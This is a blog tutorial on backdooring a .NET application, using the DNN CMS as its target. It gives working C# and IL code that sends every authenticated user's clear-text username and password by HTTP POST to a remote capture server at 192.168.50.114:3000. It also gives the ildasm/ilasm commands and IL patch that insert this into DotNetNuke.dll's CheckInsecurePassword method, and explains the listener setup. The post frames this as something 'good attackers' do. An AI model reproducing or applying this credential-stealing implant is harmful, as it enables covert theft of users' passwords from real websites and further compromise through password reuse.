Backdooring Dotnet Applications
tl;dr
This blog post presents a very manual approach to modifying application code. If you don’t have time to read and learn, I direct you to: DnSpyEx. Happy Hacking!
Background
In my previous blog post I went through the tooling required for reverse engineering dotnet applications. I recommend reading through that blog post before tackling this one, especially if you are unfamiliar with ilasm and ildasm.
Introduction
Today we are going to look at how to backdoor a dotnet application. Let’s define what that means. We want to introduce new functionality into an existing dotnet application or dll without any application errors.
To accomplish this goal, I chose an open source dotnet application to use as a demonstration. I chose DNN (https://github.com/dnnsoftware/Dnn.Platform), which is an open source Content Management System built in dotnet. As an open source project, the application code is available for all to read and modify. However, the techniques I am going to teach you here do not rely at all on having the source code; the only prerequisite is having access to the binary application/dll, the ability to swap out the dll on the webserver, and the ability to restart IIS.
What is the functionality we intend to introduce? Well as good attackers, we want something useful for us to advance against our objectives. For this demonstration, I chose introducing the capability of sending the valid login credentials of every authenticated user to a remote server via HTTP. I plugged this function into the application binary instructions responsible for handling successful authentication attempts.
Why chose this functionality? Passwords in CMS systems, as well as most well-constructed dotnet applications, are stored after being passed through a one way hash function. That way if an attacker is able to pop the database, they aren’t able to recover the password directly. But, if we can capture the credentials as they move through memory, before they touch disk, we can pilfer the unhashed clear text credentials. Recovering application credentials can be very useful for gaining further access due to password reuse.
Test Environment
When trying to modify binary applications without source code, it is always very important to have a reliable test environment. I have a VM with a licensed version of Windows 11 in it that I use for tasks like this. I downloaded version 9.13.3 of DNN from https://github.com/dnnsoftware/Dnn.Platform/releases/tag/v9.13.3. 9.13.3 is the latest version as of this writing.
I unzipped the release zip file into C:\DNN9. I also had to install SQLExpress and SQL Server Management Studio (SSMS) and modify the web.config file in C:\DNN9 to point to my local SQLExpress SQL Server Database instead of relying on the Database.mdf file located in C:\DNN9\App_data. I used SSMS to query the Exceptions table in the DnnDB to troubleshoot application errors I received while debugging my backdoor. DNN does not display error messages with stack traces to web users upon exception; it logs them into this table for persistence.
The specific configuration setup is not relevent to this blog post, but good instructions to get started can be found here: https://www.dnnsoftware.com/docs/developers/setup/index.html
Creating the Backdoor Code/Instructions
To add functionality to an application in binary form requires manipulating the binary disassembly directly, then reassembling the modified disassembly back into pure binary .NET CLR bytecode. This requires us to inject the code we hope to modify the original application with into the disassembly. Instead of trying to hand write large amounts of disassembly by hand, I usually start by creating a Windows C# .NET Console Application in Visual Studio. From there, I write a function that takes as argument the data I wish to exfiltrate to a remote server, and then call that function from the main function passing in hardcoded variables to the function invocation.

The source code for my CustomFunction and Console Application:
using Newtonsoft.Json;
using System;
using System.Collections.Generic;
using System.Collections.Specialized;
using System.Linq;
using System.Net;
using System.Net.Http;
using System.Security.Policy;
using System.Text;
using System.Threading.Tasks;
namespace DnnReConsoleApp
{
internal class Program
{
static void Main(string[] args)
{
string username = "bogus";
string password = "bogus2";
CustomFunction(username, password);
}
static void CustomFunction(string username, string password)
{
using (var wb = new WebClient())
{
var data = new NameValueCollection();
data["username"] = username;
data["password"] = password;
var response = wb.UploadValues("http://192.168.50.114:3000/creds", "POST", data);
string responseInString = Encoding.UTF8.GetString(response);
}
}
}
}
I compile this application and then disassemble it with ildasm by running:
ildasm /out=DnnReConsoleApp.il DnnReConsoleApp.exe
Which produces the following bytecode disassembly:
// Microsoft (R) .NET Framework IL Disassembler. Version 4.8.3928.0
// Copyright (c) Microsoft Corporation. All rights reserved.
// Metadata version: v4.0.30319
.assembly extern mscorlib
{
.publickeytoken = (B7 7A 5C 56 19 34 E0 89 ) // .z\V.4..
.ver 4:0:0:0
}
.assembly extern System
{
.publickeytoken = (B7 7A 5C 56 19 34 E0 89 ) // .z\V.4..
.ver 4:0:0:0
}
.assembly DnnReConsoleApp
{
.custom instance void [mscorlib]System.Runtime.CompilerServices.CompilationRelaxationsAttribute::.ctor(int32) = ( 01 00 08 00 00 00 00 00 )
.custom instance void [mscorlib]System.Runtime.CompilerServices.RuntimeCompatibilityAttribute::.ctor() = ( 01 00 01 00 54 02 16 57 72 61 70 4E 6F 6E 45 78 // ....T..WrapNonEx
63 65 70 74 69 6F 6E 54 68 72 6F 77 73 01 ) // ceptionThrows.
// --- The following custom attribute is added automatically, do not uncomment -------
// .custom instance void [mscorlib]System.Diagnostics.DebuggableAttribute::.ctor(valuetype [mscorlib]System.Diagnostics.DebuggableAttribute/DebuggingModes) = ( 01 00 07 01 00 00 00 00 )
.custom instance void [mscorlib]System.Reflection.AssemblyTitleAttribute::.ctor(string) = ( 01 00 0F 44 6E 6E 52 65 43 6F 6E 73 6F 6C 65 41 // ...DnnReConsoleA
70 70 00 00 ) // pp..
.custom instance void [mscorlib]System.Reflection.AssemblyDescriptionAttribute::.ctor(string) = ( 01 00 00 00 00 )
.custom instance void [mscorlib]System.Reflection.AssemblyConfigurationAttribute::.ctor(string) = ( 01 00 00 00 00 )
.custom instance void [mscorlib]System.Reflection.AssemblyCompanyAttribute::.ctor(string) = ( 01 00 00 00 00 )
.custom instance void [mscorlib]System.Reflection.AssemblyProductAttribute::.ctor(string) = ( 01 00 0F 44 6E 6E 52 65 43 6F 6E 73 6F 6C 65 41 // ...DnnReConsoleA
70 70 00 00 ) // pp..
.custom instance void [mscorlib]System.Reflection.AssemblyCopyrightAttribute::.ctor(string) = ( 01 00 12 43 6F 70 79 72 69 67 68 74 20 C2 A9 20 // ...Copyright ..
20 32 30 32 34 00 00 ) // 2024..
.custom instance void [mscorlib]System.Reflection.AssemblyTrademarkAttribute::.ctor(string) = ( 01 00 00 00 00 )
.custom instance void [mscorlib]System.Runtime.InteropServices.ComVisibleAttribute::.ctor(bool) = ( 01 00 00 00 00 )
.custom instance void [mscorlib]System.Runtime.InteropServices.GuidAttribute::.ctor(string) = ( 01 00 24 33 32 32 30 36 39 65 33 2D 62 36 33 62 // ..$322069e3-b63b
2D 34 65 32 39 2D 61 64 32 65 2D 33 35 33 31 34 // -4e29-ad2e-35314
33 63 64 38 31 38 61 00 00 ) // 3cd818a..
.custom instance void [mscorlib]System.Reflection.AssemblyFileVersionAttribute::.ctor(string) = ( 01 00 07 31 2E 30 2E 30 2E 30 00 00 ) // ...1.0.0.0..
.custom instance void [mscorlib]System.Runtime.Versioning.TargetFrameworkAttribute::.ctor(string) = ( 01 00 1A 2E 4E 45 54 46 72 61 6D 65 77 6F 72 6B // ....NETFramework
2C 56 65 72 73 69 6F 6E 3D 76 34 2E 38 01 00 54 // ,Version=v4.8..T
0E 14 46 72 61 6D 65 77 6F 72 6B 44 69 73 70 6C // ..FrameworkDispl
61 79 4E 61 6D 65 12 2E 4E 45 54 20 46 72 61 6D // ayName..NET Fram
65 77 6F 72 6B 20 34 2E 38 ) // ework 4.8
.hash algorithm 0x00008004
.ver 1:0:0:0
}
.module DnnReConsoleApp.exe
// MVID: {7472C02C-0AE8-4CA6-A7A8-49F6F0936D7F}
.imagebase 0x00400000
.file alignment 0x00000200
.stackreserve 0x00100000
.subsystem 0x0003 // WINDOWS_CUI
.corflags 0x00020003 // ILONLY 32BITPREFERRED
// Image base: 0x06DB0000
// =============== CLASS MEMBERS DECLARATION ===================
.class private auto ansi beforefieldinit DnnReConsoleApp.Program
extends [mscorlib]System.Object
{
.method private hidebysig static void Main(string[] args) cil managed
{
.entrypoint
// Code size 22 (0x16)
.maxstack 2
.locals init ([0] string username,
[1] string password)
IL_0000: nop
IL_0001: ldstr "bogus"
IL_0006: stloc.0
IL_0007: ldstr "bogus2"
IL_000c: stloc.1
IL_000d: ldloc.0
IL_000e: ldloc.1
IL_000f: call void DnnReConsoleApp.Program::CustomFunction(string,
string)
IL_0014: nop
IL_0015: ret
} // end of method Program::Main
.method private hidebysig static void CustomFunction(string username,
string password) cil managed
{
// Code size 85 (0x55)
.maxstack 4
.locals init ([0] class [System]System.Net.WebClient wb,
[1] class [System]System.Collections.Specialized.NameValueCollection data,
[2] uint8[] response,
[3] string responseInString)
IL_0000: nop
IL_0001: newobj instance void [System]System.Net.WebClient::.ctor()
IL_0006: stloc.0
.try
{
IL_0007: nop
IL_0008: newobj instance void [System]System.Collections.Specialized.NameValueCollection::.ctor()
IL_000d: stloc.1
IL_000e: ldloc.1
IL_000f: ldstr "username"
IL_0014: ldarg.0
IL_0015: callvirt instance void [System]System.Collections.Specialized.NameValueCollection::set_Item(string,
string)
IL_001a: nop
IL_001b: ldloc.1
IL_001c: ldstr "password"
IL_0021: ldarg.1
IL_0022: callvirt instance void [System]System.Collections.Specialized.NameValueCollection::set_Item(string,
string)
IL_0027: nop
IL_0028: ldloc.0
IL_0029: ldstr "http://192.168.50.114:3000/creds"
IL_002e: ldstr "POST"
IL_0033: ldloc.1
IL_0034: callvirt instance uint8[] [System]System.Net.WebClient::UploadValues(string,
string,
class [System]System.Collections.Specialized.NameValueCollection)
IL_0039: stloc.2
IL_003a: call class [mscorlib]System.Text.Encoding [mscorlib]System.Text.Encoding::get_UTF8()
IL_003f: ldloc.2
IL_0040: callvirt instance string [mscorlib]System.Text.Encoding::GetString(uint8[])
IL_0045: stloc.3
IL_0046: nop
IL_0047: leave.s IL_0054
} // end .try
finally
{
IL_0049: ldloc.0
IL_004a: brfalse.s IL_0053
IL_004c: ldloc.0
IL_004d: callvirt instance void [mscorlib]System.IDisposable::Dispose()
IL_0052: nop
IL_0053: endfinally
} // end handler
IL_0054: ret
} // end of method Program::CustomFunction
.method public hidebysig specialname rtspecialname
instance void .ctor() cil managed
{
// Code size 8 (0x8)
.maxstack 8
IL_0000: ldarg.0
IL_0001: call instance void [mscorlib]System.Object::.ctor()
IL_0006: nop
IL_0007: ret
} // end of method Program::.ctor
} // end of class DnnReConsoleApp.Program
// =============================================================
// *********** DISASSEMBLY COMPLETE ***********************
// WARNING: Created Win32 resource file DnnReConsoleApp.res
A few things to note about this program:
1) To avoid having to drop additional dll libraries onto the target website, I chose to use the Newtonsoft.Json JSON library as it was already included in DNN by default.
2) The application makes a HTTP POST request containing the login credentials to a hardcoded IP address running elsewhere as our remote capture server (c2).

Identifying the insertion point
We need to find the right location in our target application to insert the custom functionality as well as where to call our CustomFunction from. There are a lot of .NET Decompilers out there; the last blog post used ILSpy (also open source and available on the Microsoft Store). For this blog post I am going to use Dotpeek. There are many others; I encourage you to try as many of them as you can to decide which fits your work flow best.
I was able to identify the code location I wanted to call my CustomFunction from by using DotPeek to peruse the binary dll file.

The CheckInsecurePassword method is located in the DotNetNuke.dll file. In C# terms, it lives in the namespace DotNetNuke.Entities.Users.UserController.
I chose the end of the CheckInsecurePassword function to insert the method invocation to my CustomFunction for a few reaqsons:
1) This method does not return a value (return type void in C#)
2) It is called on every successful authentication check as far as I can tell.
3) It has the data I want to steal as argument parameters.
Disassembling the Original DLL
I used the following command to disassemble DotNetNuke.dll:
ildasm /dll /out=DotNetNuke.il DotNetNuke.dll
An important thing to note is that ildasm creates a DotNetNuke.res file upon successful disassembly. This file will become very important later.
Now that we have our disassembly, we can begin modifying the disassembly to include both our CustomFunction and the invocation of it.
Modifying the Disassembly
The Disassembly for the DotNetNuke.dll is 600,000+ lines long, so I won’t include it in its entirety here. If you’re interested, I posted a copy of the modified Disassembly file here. For this blog post, I will focus on the insertion point for the CustomFunction method and the insertion point for calling this custom function.
For the first, I chose to include the function in DotNetNuke.Entities.Users.UserController. You can find this class by searching for this string in DotNetNuke.il:
.class public auto ansi beforefieldinit DotNetNuke.Entities.Users.UserController
I identified the class by using this VSCode Search Term (with regex enabled):
\.class.*DotNetNuke.Entities.Users.UserController

I inserted the disassembled method right after UserController::GetDuplicateEmailCount. You can find this location by searching for the following string:
} // end of method UserController::GetDuplicateEmailCount
I changed the method signature to
.method public hidebysig static void
From:
.method private hidebysig static void
So I could call the CustomFunction externally if necessary. It ended up not being necessary to pull the full attack off, but its something to consider if you’re making calls to other assemblies.
That takes care of inserting the CustomFunction method. How about calling it now?
I wanted to add the invocation at the end of the function, so I chose to add it after the disassembly would normally end:
IL_004f: brfalse.s IL_0054
IL_0051: ldarg.2
IL_0052: ldc.i4.6
IL_0053: stind.i4
IL_0054: ret
I added this handwritten disassembly:
IL_0054: ldarg.0
IL_0055: ldarg.1
IL_0056: call void DotNetNuke.Entities.Users.UserController::CustomFunction(string, string)
IL_005A: nop
IL_005b: ret
Note that the ret bytecode instruction had to be modified from IL_0054: ret to IL_005b: ret
Reassembling
After we insert our method and invocation, we need to reassemble our DotNetNuke.dll from the modified DotNetNuke.il. We can do that by running the following command:
ilasm /dll /out=DotNetNuke.dll /resource=DotNetNuke.res DotNetNuke.il
This is where that resource file comes in. On disassembly, ildasm creates a .res file containing Assembly version information and other metadata. DNN uses the data in this file in its start up code, and if it doesn’t exist you will be granted with an ASP.NET Runtime Error if you don’t include it when reassembling. That might be specific to DNN but it will probably also matter for whatever dll/exe you are targeting.
Setting up the C2
I went out to another host on my network that runs an ubuntu image and downloaded this python3 script:
https://gist.github.com/mdonkers/63e115cc0c79b4f6b8b3a6b797e485c7
I ran this script on port 3000. Note that the IP Address in this case of my “c2” was 192.168.50.114 which corresponds to the URL for the web request in CustomFunction.
Does it work?
I access my local installation of DNN using a web browser, and I log in using my authentication credentials. This is what I see on my C2 output:

Success!